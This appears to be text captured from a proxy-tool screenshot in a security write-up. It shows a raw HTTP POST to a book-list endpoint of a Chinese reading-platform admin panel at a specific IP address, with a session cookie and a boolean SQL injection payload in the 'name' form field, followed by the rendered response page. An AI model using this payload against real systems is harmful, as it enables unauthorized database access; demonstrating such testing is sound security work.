 Raw Params Headers Hex
POST /book/book_list HTTP/1.1
Host: 121.43.184.163:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Cookie: session_id=8e53183da435cbc362e758a2ce18adde0bcdb8ab
Content-Type: multipart/form-data; boundary=--------1708130903
Content-Length: 122
----------1708130903
Content-Disposition: form-data; name="name"
-1' and 1=2 or 0 or -1 = 'a
----------1708130903--
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
Toggle navigation 移动阅读基地平台
退出
修改密码
图书管理
上传管理
章节列表
图书列表
图书管理-图书列表
bid
书籍名称
r 0 or -1 = 'a
是否完结
全部
查询
新增图书
图书idbid图书名称最新顺序号能否同步是否完结操作
显示 5
共0条记录
首页
上一页
Leavesongs.com - 离别歌